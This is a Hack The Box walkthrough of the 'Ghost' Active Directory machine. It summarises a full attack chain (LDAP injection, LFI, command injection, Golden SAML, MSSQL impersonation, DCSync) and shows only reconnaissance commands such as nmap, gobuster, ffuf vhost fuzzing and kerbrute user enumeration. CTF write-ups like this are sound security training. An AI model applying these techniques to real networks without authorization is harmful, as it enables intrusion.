Ghost

Season 5 Last Machine — Insane

https://app.hackthebox.com/machines/ghost

https://app.hackthebox.com/machines/ghost

بِسْمِ اللَّـهِ الرَّحْمَـٰنِ الرَّحِيم

This is my comprehensive walkthrough for solving Ghost, an insane Active Directory machine on Hack The Box. This box combined web exploitation, authentication bypass, container pivoting, Active Directory attacks, and domain trust abuse, making it a demanding yet highly rewarding challenge that closely mirrors real-world penetration testing scenarios.

We started with no credentials and multiple web applications hosted on the target, with no direct access to Active Directory services. Through virtual host fuzzing, we discovered Gitea and an intranet application, leading us to an LDAP injection vulnerability in the intranet site. This allowed us to authenticate and extract credentials for a Gitea user, granting access to source code for both Ghost blog custom features and the intranet application.

Analyzing the source code, we uncovered a Local File Inclusion LFI vulnerability in a Ghost CMS development feature, enabling us to retrieve environment variables containing the DEV_INTRANET_KEY. The intranet application also had a command injection vulnerability, which we exploited using the developer key to gain a reverse shell inside a containerized environment. Moving laterally between containers, we found an active Kerberos ticket, which we used to authenticate to the domain.

Further enumeration on the intranet site revealed a forum post disclosing a DNS misconfiguration, which we leveraged to perform DNS spoofing. This allowed us to capture a user’s NTLM hash, crack it, and discover that this user had ReadGMSAPassword privileges over ADFS_GMSA$. Extracting the password, we executed a Golden SAML attack, granting us federated authentication as an administrator and access to the core site.

Inside the core site, we discovered an SQL Server Query Debugger, which led us to a linked MSSQL server. Exploiting this link, we found that our user had impersonation privileges over sa, allowing us to gain a shell as NT SERVICE\MSSQLSERVER. From there, we leveraged SeImpersonatePrivilege for further escalation, Our compromised machine was in another domain that had a bidirectional trust with ghost.htb. This machine had DCSync privileges and was also a member of the Enterprise Domain Controllers group, granting us DS-Replication-Get-Changes privileges over GHOST.HTB. Using this, we performed a DCSync attack, extracting all domain hashes and achieving full control over the environment.

This machine required deep enumeration, precise chaining of vulnerabilities, and a solid understanding of Active Directory security concepts. Let’s dive into the details!

Reconnaissance

Network Scanning:



The Nmap scan reveals several interesting services running on the target machine, with a mix of Windows and Linux services.

A Windows domain controller DC01 for the ghost.htb domain, hosting services such as Kerberos, LDAP, SMB, and DNS.

Key findings include ports related to Active Directory (389/636 for LDAP, 88 for Kerberos, 445 for SMB), and RDP (3389).

Additionally, Microsoft SQL Server 2022 is running on port 1433, offering a potential target for exploitation.

The presence of a domain controller (DC01) and a potential ghost-related application (port 8008) suggests that this is likely a domain-joined Windows machine with a web application running on Linux VM.

We would focus on investigating the web application on port 8008 for vulnerabilities

Let’s start by adding the domain to hosts file for local resolution

1

echo '10.10.11.45 ghost.htb dc01.ghost.htb' | sudo tee -a /etc/hosts

Service Enumeration:



1. SSL/TLS Certificate

1

openssl s_client -connect 10.10.11.24:3269 -showcerts

The certificate is self-signed, meaning the server is using its own authority to sign the certificate. The presence of federation.ghost.htb in the acceptable client certificate CA names suggests that the environment may be using Active Directory Federation Services (ADFS) for cross-domain authentication or identity management. Federation often involves single sign-on (SSO) systems, where multiple domains or systems authenticate users via a centralized identity provider.

Note: New subdomain to add to the hosts file for local resolution



2. Active Directory related services



In a typical Active Directory environment, enumeration often begins with LDAP and SMB to gather information such as users, shares, or other data that might aid in gaining initial access. However, for this machine, attempts to enumerate LDAP and SMB with null authentication yielded no significant information.

As a result, the presence of web services becomes a more promising target for enumeration and potential initial access.

1

ldapsearch -H ldap://10.10.11.24 -x -b "DC=ghost,DC=htb"

1

ldapsearch-ad -l 10.10.11.24 -t info

Same For SMB and RPC null auth is not allowed and nothing we have from them

3. For Web Services:

Always run Burp Suite in the background with the proxy enabled (without interception) while working with a web application for traffic Logging to monitor these requests after the enumeration process.

Port 80 (HTTP)

http://ghost.htb/ A custom error page appears on the IIS side when the site is stopped. Directory brute-forcing yielded no significant results on this port, so the proxy may not be listening on it.

http://ghost.htb/ A custom error page appears on the IIS side when the site is stopped. Directory brute-forcing yielded no significant results on this port, so the proxy may not be listening on it.



Port 443 (HTTPS)

Nothing on this port the server is actively rejecting or resetting the connection. HTTPS service on the target is either misconfigured, restricted, or not intended for public interaction.





Port 8443 (HTTPS, nginx, Ghost Core)

The main page redirects us to /login, which displays a button. Clicking the button redirects us to https://ghost.htb:8443/api/login, where we are redirected to SSO authentication via a federation service.

1

https://federation.ghost.htb/adfs/ls/?SAMLRequest=nVNNb6MwEP0ryPcA5qNLrJAqSw6N1N1FCe2hl5UxkwYJbOoZ2uy%2FX0HCNodtDrn6zbx58%2BZ5cX9sG%2BcdLNZGp4y7PrtfLlC2TSdWPR30Ft56QHKObaNRjEDKequFkVij0LIFFKTEbvXjUQSuLzpryCjTMGezTtnvMAjn32LOIQFfzSGCsrzjkYp54AdJxJMyjPcc4pA5z5OIwPWZs0HsYaORpKaUBX4Qz3w%2BC%2B4KnwvORei782T%2Bwpz8PO57ratav17XVp6KUDwURT7Lf%2B0K5qwBqdaSxtEHog6F5%2B2hAju%2Bua8Hg%2BQeqPRktUevQY85K0SwA5oZjX0Ldgf2vVbwtH385FDGwme3SKIoPFEMJnqdQdoCdkYjsJPjYtzZXlh9fRs5qWDLKzMX3gX3dNqfsoXNOjdNrf7cctpV05iPzIIkSBnZHpg3UZ8DA9UYn8xoguNN8clM20lb43AXOEpFk02XxFkjEbewv8W0q2VKqIEaUOQS8cPYakgaKIKqsFJjZyydrf2fnuUJ%2B8KOf%2BjlF1v%2BBQ%3D%3D&SigAlg=http%3A%2F%2Fwww.w3.org%2F2001%2F04%2Fxmldsig-more%23rsa-sha256&Signature=Gf3Nu%2FDoujvLeYQiNZYzw2H5da%2F7HhfVCqSnLr5QxfL%2Bzj%2BaZRJrPJAOk3gsKdpD1LXQbkMramPzhbqZPTSjl38itou26lCMbRQTZOXAecX8dhQFlzR%2BYTGg3Diw8%2FC549xL98MykEQYPyByVxib9%2FUqRyYUnFz6YQshUOLdhhH%2BaMmPm2W2BWSpsH70ZRA0HFbSU0AEdl3RhQ6VUD8g3nysfo07v%2BAysySZz5fDg4C5loOscUZaonBgXbAqxmuWaccwdxIzRckRUdrd7J22Xa%2BL6CQmgH2Bv3b%2BYXldScRknP8CuS8YjSbp2n99ld2hAsG46za0J8OY9NJFodVmxA%3D%3D

The request to https://federation.ghost.htb/adfs/ls/ leads to the normal AD FS sign-in page, which requires credentials to log in. We only have the SAML request from the redirection to decode.

SAML request

nVNNb6MwEP0ryPcA5qNLrJAqSw6N1N1FCe2hl5UxkwYJbOoZ2uy%2FX0HCNodtDrn6zbx58%2BZ5cX9sG%2BcdLNZGp4y7PrtfLlC2TSdWPR30Ft56QHKObaNRjEDKequFkVij0LIFFKTEbvXjUQSuLzpryCjTMGezTtnvMAjn32LOIQFfzSGCsrzjkYp54AdJxJMyjPcc4pA5z5OIwPWZs0HsYaORpKaUBX4Qz3w%2BC%2B4KnwvORei782T%2Bwpz8PO57ratav17XVp6KUDwURT7Lf%2B0K5qwBqdaSxtEHog6F5%2B2hAju%2Bua8Hg%2BQeqPRktUevQY85K0SwA5oZjX0Ldgf2vVbwtH385FDGwme3SKIoPFEMJnqdQdoCdkYjsJPjYtzZXlh9fRs5qWDLKzMX3gX3dNqfsoXNOjdNrf7cctpV05iPzIIkSBnZHpg3UZ8DA9UYn8xoguNN8clM20lb43AXOEpFk02XxFkjEbewv8W0q2VKqIEaUOQS8cPYakgaKIKqsFJjZyydrf2fnuUJ%2B8KOf%2BjlF1v%2BBQ%3D%3D

Using this saml-parser, the decoded SAML request is as follows

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

<samlp:AuthnRequest

xmlns:samlp="urn:oasis:names:tc:SAML:2.0:protocol"

ID="_32397511e8e0c9e4ebb614c512028418b35f1e53"

Version="2.0"

IssueInstant="2025-01-26T01:11:30.989Z"

ProtocolBinding="urn:oasis:names:tc:SAML:2.0:bindings:HTTP-POST"

Destination="https://federation.ghost.htb/adfs/ls/"

AssertionConsumerServiceURL="https://core.ghost.htb:8443/adfs/saml/postResponse">

<saml:Issuer

xmlns:saml="urn:oasis:names:tc:SAML:2.0:assertion">https://core.ghost.htb:8443</saml:Issuer>

<samlp:NameIDPolicy

xmlns:samlp="urn:oasis:names:tc:SAML:2.0:protocol"

AllowCreate="true" />

<samlp:RequestedAuthnContext

xmlns:samlp="urn:oasis:names:tc:SAML:2.0:protocol"

Comparison="exact">

<saml:AuthnContextClassRef

xmlns:saml="urn:oasis:names:tc:SAML:2.0:assertion">urn:oasis:names:tc:SAML:2.0:ac:classes:PasswordProtectedTransport</saml:AuthnContextClassRef>

</samlp:RequestedAuthnContext>

</samlp:AuthnRequest>

We discovered a new subdomain https://core.ghost.htb:8443, so add it to the hosts file. Upon visiting it, it appears to display the same page as the index page on port 8443.

Nothing more to do here for now.





Port 8008 (HTTP, nginx, Ghost CMS)

The index page shows only a single post, a useless search function, and a footer with Powered by Ghost indicating the site is using the Ghost blogging platform.

Ghost CMS is an open-source blogging platform for professional publishers to create, share, and grow a business around their content.

http://ghost.htb:8008/embarking-on-the-supernatural-journey-welcome-to-ghost/

http://ghost.htb:8008/embarking-on-the-supernatural-journey-welcome-to-ghost/



Nothing interesting in the post — seems to be the default post from the platform. After that, I checked the robots.txt file

http://ghost.htb:8008/robots.txt

http://ghost.htb:8008/robots.txt



Upon reviewing the directories listed there, one of them stood out: the /ghost/ directory. This directory is a login page for the Ghost CMS.

Content & Directory Enumeration





In this step, I decided to start directory brute-forcing using a common directory wordlist.

Once started it gave us an error, If the server is returning a 301 status code (Moved Permanently) for non-existing URLs. It’s a method to try to to prevent directory enumeration because it increases difficulty to distinguish between existing and non-existing paths. But we can use this command to our advantage:

1

gobuster dir -u "http://ghost.htb:8008" -t 50 -w /usr/share/wordlists/seclists/Discovery/Web-Content/common.txt -s "200,204,302,307,401,403" -f -b ""





Nothing interesting was found, so I decided to create a custom wordlist for GHOST. Since it is open-source, it’s easier to generate one, it is stated here how to create a custom one for open source tools Ghost-CMS-wordlist

Using the custom wordlist that has been created…

1

gobuster dir -u "http://ghost.htb:8008" -t 50 -w Ghost_wordlist -s "200,204,302,307,401,403" -f -b ""

But once again, nothing important was found as it requires GHOST CMS authentication. After some enumeration with no progress, I decided to start VHOST fuzzing.



Subdomain & Virtual Host Enumeration

INFO: VHOST(Virtual Host) refers to the practice of running more than one website (such as company1.example.com and company2.example.com) on a single machine.

1

ffuf -w /usr/share/wordlists/seclists/Discovery/DNS/namelist.txt -H 'Host: FUZZ.ghost.htb' -u http://10.10.11.24:8008 -t 200 -fs 7676,0

The first subdomain was invalid, just a reflection to the main site (http://ghost.htb:8008). I added the two other subdomains to the hosts file for further checking.

Gitea subdoamin

Gitea is a lightweight, self-hosted Git service that provides version control, issue tracking, and code collaboration features. It is open-source and designed for ease of installation and minimal resource consumption

Two pages

- Sign in page Gitea does not come with default credentials, and we do not have any credentials yet

http://gitea.ghost.htb:8008/user/login

http://gitea.ghost.htb:8008/user/login - Explore Page For exploring users, repositories, and organizations. No public repositories or organizations found



But we identified two users

But we identified two users  Both users are valid, So make a list of these users for future use

Both users are valid, So make a list of these users for future use gitea_temp_principal,cassandra.shelto1



kerbrute_linux_amd64 userenum --dc 10.10.11.24 -d ghost.htb users_list

Nothing to do without cred unless we find exploit for the Gitea Version 1.21.3

Nothing to do without cred unless we find exploit for the Gitea Version 1.21.3

